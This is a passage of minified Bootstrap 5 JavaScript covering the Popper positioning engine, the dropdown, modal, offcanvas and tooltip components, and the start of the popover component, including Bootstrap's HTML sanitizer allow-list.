e=a.elements,t=e.reference,n=e.popper;if(Bt(t,n)){a.rects={reference:It(t,et(n),"fixed"===a.options.strategy),popper:Ke(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(e){return a.modifiersData[e.name]=Object.assign({},e.data)}));for(var i=0;i<a.orderedModifiers.length;i++)if(!0!==a.reset){var s=a.orderedModifiers[i],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,i=-1}}},update:(s=function(){return new Promise((function(e){h.forceUpdate(),e(a)}))},function(){return r||(r=new Promise((function(e){Promise.resolve().then((function(){r=void 0,e(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!Bt(e,t))return h;function d(){l.forEach((function(e){return e()})),l=[]}return h.setOptions(n).then((function(e){!c&&n.onFirstUpdate&&n.onFirstUpdate(e)})),h}}var qt=Wt(),zt=Wt({defaultModifiers:[ut,Mt,dt,Ue]}),Ut=Wt({defaultModifiers:[ut,Mt,dt,Ue,jt,Dt,Pt,lt,St]}),Ft=Object.freeze({__proto__:null,popperGenerator:Wt,detectOverflow:$t,createPopperBase:qt,createPopper:Ut,createPopperLite:zt,top:ge,bottom:me,right:_e,left:be,auto:ve,basePlacements:ye,start:we,end:Ee,clippingParents:Te,viewport:Ae,popper:Oe,reference:Le,variationPlacements:Ce,placements:$e,beforeRead:ke,read:De,afterRead:xe,beforeMain:Ne,main:Se,afterMain:je,beforeWrite:Me,write:Pe,afterWrite:Ie,modifierPhases:He,applyStyles:Ue,arrow:lt,computeStyles:dt,eventListeners:ut,flip:Dt,hide:St,offset:jt,popperOffsets:Mt,preventOverflow:Pt});const Vt="dropdown",Kt="bs.dropdown",Yt=`.${Kt}`,Qt=".data-api",Gt="Escape",Xt="Space",Zt="ArrowUp",Jt="ArrowDown",en=new RegExp(`${Zt}|${Jt}|${Gt}`),tn=`hide${Yt}`,nn=`hidden${Yt}`,sn=`show${Yt}`,on=`shown${Yt}`,rn=`click${Yt}`,an=`click${Yt}${Qt}`,ln=`keydown${Yt}${Qt}`,cn=`keyup${Yt}${Qt}`,hn="show",dn='[data-bs-toggle="dropdown"]',fn=".dropdown-menu",un=_()?"top-end":"top-start",pn=_()?"top-start":"top-end",gn=_()?"bottom-end":"bottom-start",mn=_()?"bottom-start":"bottom-end",_n=_()?"left-start":"right-start",bn=_()?"right-start":"left-start",vn={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},yn={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class wn extends H{constructor(e,t){super(e),this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get Default(){return vn}static get DefaultType(){return yn}static get NAME(){return Vt}toggle(){if(f(this._element))return;this._element.classList.contains(hn)?this.hide():this.show()}show(){if(f(this._element)||this._menu.classList.contains(hn))return;const e=wn.getParentFromElement(this._element),t={relatedTarget:this._element};if(!I.trigger(this._element,sn,t).defaultPrevented){if(this._inNavbar)X.setDataAttribute(this._menu,"popper","none");else{if(void 0===Ft)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=e:a(this._config.reference)?t=l(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const n=this._getPopperConfig(),i=n.modifiers.find((e=>"applyStyles"===e.name&&!1===e.enabled));this._popper=Ut(t,this._menu,n),i&&X.setDataAttribute(this._menu,"popper","static")}"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach((e=>I.on(e,"mouseover",p))),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle(hn),this._element.classList.toggle(hn),I.trigger(this._element,on,t)}}hide(){if(f(this._element)||!this._menu.classList.contains(hn))return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_addEventListeners(){I.on(this._element,rn,(e=>{e.preventDefault(),this.toggle()}))}_completeHide(e){I.trigger(this._element,tn,e).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>I.off(e,"mouseover",p))),this._popper&&this._popper.destroy(),this._menu.classList.remove(hn),this._element.classList.remove(hn),this._element.setAttribute("aria-expanded","false"),X.removeDataAttribute(this._menu,"popper"),I.trigger(this._element,nn,e))}_getConfig(e){if(e={...this.constructor.Default,...X.getDataAttributes(this._element),...e},h(Vt,e,this.constructor.DefaultType),"object"==typeof e.reference&&!a(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError(`${Vt.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_getMenuElement(){return e.next(this._element,fn)[0]}_getPlacement(){const e=this._element.parentNode;if(e.classList.contains("dropend"))return _n;if(e.classList.contains("dropstart"))return bn;const t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?pn:un:t?mn:gn}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_selectMenuItem(t){const n=e.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(d);if(!n.length)return;let i=n.indexOf(t.target);t.key===Zt&&i>0&&i--,t.key===Jt&&i<n.length-1&&i++,i=-1===i?0:i,n[i].focus()}static dropdownInterface(e,t){let n=w.get(e,Kt);if(n||(n=new wn(e,"object"==typeof t?t:null)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}static jQueryInterface(e){return this.each((function(){wn.dropdownInterface(this,e)}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const n=e.find(dn);for(let e=0,i=n.length;e<i;e++){const i=w.get(n[e],Kt);if(!i||!1===i._config.autoClose)continue;if(!i._element.classList.contains(hn))continue;const s={relatedTarget:i._element};if(t){const e=t.composedPath(),n=e.includes(i._menu);if(e.includes(i._element)||"inside"===i._config.autoClose&&!n||"outside"===i._config.autoClose&&n)continue;if(i._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}i._completeHide(s)}}static getParentFromElement(e){return o(e)||e.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?t.key===Xt||t.key!==Gt&&(t.key!==Jt&&t.key!==Zt||t.target.closest(fn)):!en.test(t.key))return;const n=this.classList.contains(hn);if(!n&&t.key===Gt)return;if(t.preventDefault(),t.stopPropagation(),f(this))return;const i=()=>this.matches(dn)?this:e.prev(this,dn)[0];if(t.key===Gt)return i().focus(),void wn.clearMenus();n||t.key!==Zt&&t.key!==Jt?n&&t.key!==Xt?wn.getInstance(i())._selectMenuItem(t):wn.clearMenus():i().click()}}I.on(document,ln,dn,wn.dataApiKeydownHandler),I.on(document,ln,fn,wn.dataApiKeydownHandler),I.on(document,an,wn.clearMenus),I.on(document,cn,wn.clearMenus),I.on(document,an,dn,(function(e){e.preventDefault(),wn.dropdownInterface(this)})),b(wn);const En=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Tn=".sticky-top",An=()=>{const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)},On=(e=An())=>{Ln(),Cn("body","paddingRight",(t=>t+e)),Cn(En,"paddingRight",(t=>t+e)),Cn(Tn,"marginRight",(t=>t-e))},Ln=()=>{const e=document.body.style.overflow;e&&X.setDataAttribute(document.body,"overflow",e),document.body.style.overflow="hidden"},Cn=(t,n,i)=>{const s=An();e.find(t).forEach((e=>{if(e!==document.body&&window.innerWidth>e.clientWidth+s)return;const t=e.style[n],o=window.getComputedStyle(e)[n];X.setDataAttribute(e,n,t),e.style[n]=`${i(Number.parseFloat(o))}px`}))},$n=()=>{kn("body","overflow"),kn("body","paddingRight"),kn(En,"paddingRight"),kn(Tn,"marginRight")},kn=(t,n)=>{e.find(t).forEach((e=>{const t=X.getDataAttribute(e,n);void 0===t?e.style.removeProperty(n):(X.removeDataAttribute(e,n),e.style[n]=t)}))},Dn={isVisible:!0,isAnimated:!1,rootElement:document.body,clickCallback:null},xn={isVisible:"boolean",isAnimated:"boolean",rootElement:"element",clickCallback:"(function|null)"},Nn="backdrop",Sn="show",jn=`mousedown.bs.${Nn}`;class Mn{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&g(this._getElement()),this._getElement().classList.add(Sn),this._emulateAnimation((()=>{v(e)}))):v(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove(Sn),this._emulateAnimation((()=>{this.dispose(),v(e)}))):v(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className="modal-backdrop",this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_getConfig(e){return(e={...Dn,..."object"==typeof e?e:{}}).rootElement=e.rootElement||document.body,h(Nn,e,xn),e}_append(){this._isAppended||(this._config.rootElement.appendChild(this._getElement()),I.on(this._getElement(),jn,(()=>{v(this._config.clickCallback)})),this._isAppended=!0)}dispose(){this._isAppended&&(I.off(this._element,jn),this._getElement().parentNode.removeChild(this._element),this._isAppended=!1)}_emulateAnimation(e){if(!this._config.isAnimated)return void v(e);const t=r(this._getElement());I.one(this._getElement(),"transitionend",(()=>v(e))),c(this._getElement(),t)}}const Pn="modal",In=".bs.modal",Hn="Escape",Rn={backdrop:!0,keyboard:!0,focus:!0},Bn={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},Wn=`hide${In}`,qn=`hidePrevented${In}`,zn=`hidden${In}`,Un=`show${In}`,Fn=`shown${In}`,Vn=`focusin${In}`,Kn=`resize${In}`,Yn=`click.dismiss${In}`,Qn=`keydown.dismiss${In}`,Gn=`mouseup.dismiss${In}`,Xn=`mousedown.dismiss${In}`,Zn=`click${In}.data-api`,Jn="modal-open",ei="show",ti="modal-static";class ni extends H{constructor(t,n){super(t),this._config=this._getConfig(n),this._dialog=e.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1}static get Default(){return Rn}static get NAME(){return Pn}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;this._isAnimated()&&(this._isTransitioning=!0);const t=I.trigger(this._element,Un,{relatedTarget:e});this._isShown||t.defaultPrevented||(this._isShown=!0,On(),document.body.classList.add(Jn),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),I.on(this._element,Yn,'[data-bs-dismiss="modal"]',(e=>this.hide(e))),I.on(this._dialog,Xn,(()=>{I.one(this._element,Gn,(e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(e))))}hide(e){if(e&&e.preventDefault(),!this._isShown||this._isTransitioning)return;if(I.trigger(this._element,Wn).defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),I.off(document,Vn),this._element.classList.remove(ei),I.off(this._element,Yn),I.off(this._dialog,Xn),this._queueCallback((()=>this._hideModal()),this._element,t)}dispose(){[window,this._dialog].forEach((e=>I.off(e,In))),this._backdrop.dispose(),super.dispose(),I.off(document,Vn)}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Mn({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_getConfig(e){return e={...Rn,...X.getDataAttributes(this._element),...e},h(Pn,e,Bn),e}_showElement(t){const n=this._isAnimated(),i=e.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),n&&g(this._element),this._element.classList.add(ei),this._config.focus&&this._enforceFocus();this._queueCallback((()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,I.trigger(this._element,Fn,{relatedTarget:t})}),this._dialog,n)}_enforceFocus(){I.off(document,Vn),I.on(document,Vn,(e=>{document===e.target||this._element===e.target||this._element.contains(e.target)||this._element.focus()}))}_setEscapeEvent(){this._isShown?I.on(this._element,Qn,(e=>{this._config.keyboard&&e.key===Hn?(e.preventDefault(),this.hide()):this._config.keyboard||e.key!==Hn||this._triggerBackdropTransition()})):I.off(this._element,Qn)}_setResizeEvent(){this._isShown?I.on(window,Kn,(()=>this._adjustDialog())):I.off(window,Kn)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(Jn),this._resetAdjustments(),$n(),I.trigger(this._element,zn)}))}_showBackdrop(e){I.on(this._element,Yn,(e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())})),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(I.trigger(this._element,qn).defaultPrevented)return;const e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add(ti);const t=r(this._dialog);I.off(this._element,"transitionend"),I.one(this._element,"transitionend",(()=>{this._element.classList.remove(ti),e||(I.one(this._element,"transitionend",(()=>{this._element.style.overflowY=""})),c(this._element,t))})),c(this._element,t),this._element.focus()}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=An(),n=t>0;(!n&&e&&!_()||n&&!e&&_())&&(this._element.style.paddingLeft=`${t}px`),(n&&!e&&!_()||!n&&e&&_())&&(this._element.style.paddingRight=`${t}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each((function(){const n=ni.getInstance(this)||new ni(this,"object"==typeof e?e:{});if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}}))}}I.on(document,Zn,'[data-bs-toggle="modal"]',(function(e){const t=o(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),I.one(t,Un,(e=>{e.defaultPrevented||I.one(t,zn,(()=>{d(this)&&this.focus()}))}));(ni.getInstance(t)||new ni(t)).toggle(this)})),b(ni);const ii="offcanvas",si="bs.offcanvas",oi=`.${si}`,ri=".data-api",ai=`load${oi}${ri}`,li={backdrop:!0,keyboard:!0,scroll:!1},ci={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"},hi="show",di=".offcanvas.show",fi=`show${oi}`,ui=`shown${oi}`,pi=`hide${oi}`,gi=`hidden${oi}`,mi=`focusin${oi}`,_i=`click${oi}${ri}`,bi=`click.dismiss${oi}`,vi=`keydown.dismiss${oi}`;class yi extends H{constructor(e,t){super(e),this._config=this._getConfig(t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._addEventListeners()}static get NAME(){return ii}static get Default(){return li}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown)return;if(I.trigger(this._element,fi,{relatedTarget:e}).defaultPrevented)return;this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(On(),this._enforceFocusOnElement(this._element)),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(hi);this._queueCallback((()=>{I.trigger(this._element,ui,{relatedTarget:e})}),this._element,!0)}hide(){if(!this._isShown)return;if(I.trigger(this._element,pi).defaultPrevented)return;I.off(document,mi),this._element.blur(),this._isShown=!1,this._element.classList.remove(hi),this._backdrop.hide();this._queueCallback((()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||$n(),I.trigger(this._element,gi)}),this._element,!0)}dispose(){this._backdrop.dispose(),super.dispose(),I.off(document,mi)}_getConfig(e){return e={...li,...X.getDataAttributes(this._element),..."object"==typeof e?e:{}},h(ii,e,ci),e}_initializeBackDrop(){return new Mn({isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_enforceFocusOnElement(e){I.off(document,mi),I.on(document,mi,(t=>{document===t.target||e===t.target||e.contains(t.target)||e.focus()})),e.focus()}_addEventListeners(){I.on(this._element,bi,'[data-bs-dismiss="offcanvas"]',(()=>this.hide())),I.on(this._element,vi,(e=>{this._config.keyboard&&"Escape"===e.key&&this.hide()}))}static jQueryInterface(e){return this.each((function(){const t=w.get(this,si)||new yi(this,"object"==typeof e?e:{});if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}I.on(document,_i,'[data-bs-toggle="offcanvas"]',(function(t){const n=o(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),f(this))return;I.one(n,gi,(()=>{d(this)&&this.focus()}));const i=e.findOne(di);i&&i!==n&&yi.getInstance(i).hide();(w.get(n,si)||new yi(n)).toggle(this)})),I.on(window,ai,(()=>{e.find(di).forEach((e=>(w.get(e,si)||new yi(e)).show()))})),b(yi);const wi=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Ei=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,Ti=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,Ai=(e,t)=>{const n=e.nodeName.toLowerCase();if(t.includes(n))return!wi.has(n)||Boolean(Ei.test(e.nodeValue)||Ti.test(e.nodeValue));const i=t.filter((e=>e instanceof RegExp));for(let e=0,t=i.length;e<t;e++)if(i[e].test(n))return!0;return!1},Oi={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function Li(e,t,n){if(!e.length)return e;if(n&&"function"==typeof n)return n(e);const i=(new window.DOMParser).parseFromString(e,"text/html"),s=Object.keys(t),o=[].concat(...i.body.querySelectorAll("*"));for(let e=0,n=o.length;e<n;e++){const n=o[e],i=n.nodeName.toLowerCase();if(!s.includes(i)){n.parentNode.removeChild(n);continue}const r=[].concat(...n.attributes),a=[].concat(t["*"]||[],t[i]||[]);r.forEach((e=>{Ai(e,a)||n.removeAttribute(e.nodeName)}))}return i.body.innerHTML}const Ci="tooltip",$i="bs.tooltip",ki=`.${$i}`,Di="bs-tooltip",xi=new RegExp(`(^|\\s)${Di}\\S+`,"g"),Ni=new Set(["sanitize","allowList","sanitizeFn"]),Si={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},ji={AUTO:"auto",TOP:"top",RIGHT:_()?"left":"right",BOTTOM:"bottom",LEFT:_()?"right":"left"},Mi={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,6],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:Oi,popperConfig:null},Pi={HIDE:`hide${ki}`,HIDDEN:`hidden${ki}`,SHOW:`show${ki}`,SHOWN:`shown${ki}`,INSERTED:`inserted${ki}`,CLICK:`click${ki}`,FOCUSIN:`focusin${ki}`,FOCUSOUT:`focusout${ki}`,MOUSEENTER:`mouseenter${ki}`,MOUSELEAVE:`mouseleave${ki}`},Ii="fade",Hi="modal",Ri="show",Bi="show",Wi="out",qi="hover",zi="focus";class Ui extends H{constructor(e,t){if(void 0===Ft)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(t),this.tip=null,this._setListeners()}static get Default(){return Mi}static get NAME(){return Ci}static get Event(){return Pi}static get DefaultType(){return Si}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(e){if(this._isEnabled)if(e){const t=this._initializeOnDelegatedTarget(e);t._activeTrigger.click=!t._activeTrigger.click,t._isWithActiveTrigger()?t._enter(null,t):t._leave(null,t)}else{if(this.getTipElement().classList.contains(Ri))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),I.off(this._element.closest(`.${Hi}`),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.parentNode&&this.tip.parentNode.removeChild(this.tip),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const e=I.trigger(this._element,this.constructor.Event.SHOW),t=u(this._element),i=null===t?this._element.ownerDocument.documentElement.contains(this._element):t.contains(this._element);if(e.defaultPrevented||!i)return;const s=this.getTipElement(),o=n(this.constructor.NAME);s.setAttribute("id",o),this._element.setAttribute("aria-describedby",o),this.setContent(),this._config.animation&&s.classList.add(Ii);const r="function"==typeof this._config.placement?this._config.placement.call(this,s,this._element):this._config.placement,a=this._getAttachment(r);this._addAttachmentClass(a);const{container:l}=this._config;w.set(s,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(l.appendChild(s),I.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=Ut(this._element,s,this._getPopperConfig(a)),s.classList.add(Ri);const c="function"==typeof this._config.customClass?this._config.customClass():this._config.customClass;c&&s.classList.add(...c.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>{I.on(e,"mouseover",p)}));const h=this.tip.classList.contains(Ii);this._queueCallback((()=>{const e=this._hoverState;this._hoverState=null,I.trigger(this._element,this.constructor.Event.SHOWN),e===Wi&&this._leave(null,this)}),this.tip,h)}hide(){if(!this._popper)return;const e=this.getTipElement();if(I.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;e.classList.remove(Ri),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>I.off(e,"mouseover",p))),this._activeTrigger.click=!1,this._activeTrigger[zi]=!1,this._activeTrigger[qi]=!1;const t=this.tip.classList.contains(Ii);this._queueCallback((()=>{this._isWithActiveTrigger()||(this._hoverState!==Bi&&e.parentNode&&e.parentNode.removeChild(e),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),I.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))}),this.tip,t),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const e=document.createElement("div");return e.innerHTML=this._config.template,this.tip=e.children[0],this.tip}setContent(){const t=this.getTipElement();this.setElementContent(e.findOne(".tooltip-inner",t),this.getTitle()),t.classList.remove(Ii,Ri)}setElementContent(e,t){if(null!==e)return a(t)?(t=l(t),void(this._config.html?t.parentNode!==e&&(e.innerHTML="",e.appendChild(t)):e.textContent=t.textContent)):void(this._config.html?(this._config.sanitize&&(t=Li(t,this._config.allowList,this._config.sanitizeFn)),e.innerHTML=t):e.textContent=t)}getTitle(){let e=this._element.getAttribute("data-bs-original-title");return e||(e="function"==typeof this._config.title?this._config.title.call(this._element):this._config.title),e}updateAttachment(e){return"right"===e?"end":"left"===e?"start":e}_initializeOnDelegatedTarget(e,t){const n=this.constructor.DATA_KEY;return(t=t||w.get(e.delegateTarget,n))||(t=new this.constructor(e.delegateTarget,this._getDelegateConfig()),w.set(e.delegateTarget,n,t)),t}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"beforeMain",fn:e=>this._handlePopperPlacementChange(e)}]};return{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_addAttachmentClass(e){this.getTipElement().classList.add(`${Di}-auto`)}_getAttachment(e){return ji[e.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach((e=>{if("click"===e)I.on(this._element,this.constructor.Event.CLICK,this._config.selector,(e=>this.toggle(e)));else if("manual"!==e){const t=e===qi?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,n=e===qi?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;I.on(this._element,t,this._config.selector,(e=>this._enter(e))),I.on(this._element,n,this._config.selector,(e=>this._leave(e)))}})),this._hideModalHandler=()=>{this._element&&this.hide()},I.on(this._element.closest(`.${Hi}`),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const e=this._element.getAttribute("title"),t=typeof this._element.getAttribute("data-bs-original-title");(e||"string"!==t)&&(this._element.setAttribute("data-bs-original-title",e||""),!e||this._element.getAttribute("aria-label")||this._element.textContent||"DIV"==this._element.tagName||this._element.setAttribute("aria-label",e),this._element.setAttribute("title",""))}_enter(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusin"===e.type?zi:qi]=!0),t.getTipElement().classList.contains(Ri)||t._hoverState===Bi?t._hoverState=Bi:(clearTimeout(t._timeout),t._hoverState=Bi,t._config.delay&&t._config.delay.show?t._timeout=setTimeout((()=>{t._hoverState===Bi&&t.show()}),t._config.delay.show):t.show())}_leave(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusout"===e.type?zi:qi]=t._element.contains(e.relatedTarget)),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Wi,t._config.delay&&t._config.delay.hide?t._timeout=setTimeout((()=>{t._hoverState===Wi&&t.hide()}),t._config.delay.hide):t.hide())}_isWithActiveTrigger(){for(const e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}_getConfig(e){const t=X.getDataAttributes(this._element);return Object.keys(t).forEach((e=>{Ni.has(e)&&delete t[e]})),(e={...this.constructor.Default,...t,..."object"==typeof e&&e?e:{}}).container=!1===e.container?document.body:l(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),h(Ci,e,this.constructor.DefaultType),e.sanitize&&(e.template=Li(e.template,e.allowList,e.sanitizeFn)),e}_getDelegateConfig(){const e={};if(this._config)for(const t in this._config)this.constructor.Default[t]!==this._config[t]&&(e[t]=this._config[t]);return e}_cleanTipClass(){const e=this.getTipElement(),t=e.getAttribute("class").match(xi);null!==t&&t.length>0&&t.map((e=>e.trim())).forEach((t=>e.classList.remove(t)))}_handlePopperPlacementChange(e){const{state:t}=e;t&&(this.tip=t.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(t.placement)),this.tip.setAttribute("data-popper-placement",t.placement))}static jQueryInterface(e){return this.each((function(){let t=w.get(this,$i);const n="object"==typeof e&&e;if((t||!/dispose|hide/.test(e))&&(t||(t=new Ui(this,n)),"string"==typeof e)){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}b(Ui);const Fi="bs.popover",Vi=`.${Fi}`,Ki="bs-popover",Yi=new RegExp(`(^|\\s)${Ki}\\S+`,"g"),Qi={...Ui.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Gi={...Ui.DefaultType,content:"(string|element|function)"},Xi={HIDE:`hide${Vi}`,HIDDEN:`hidden${Vi}`,SHOW:`show${Vi}`,SHOWN:`shown${Vi}`,INSERTED:`inserted${Vi}`,CLICK:`click${Vi}`,FOCUSIN:`focusin${Vi}`,FOCUSOUT:`focusout${Vi}`,MOUSEENTER:`mouseenter${Vi}`,MOUSELEAVE:`mouseleave${Vi}`};class Zi extends Ui{static get Default(){return Qi}static get NAME(){return"popover"}static get Event(){return Xi}static get DefaultType(){return Gi}isWithContent(){return 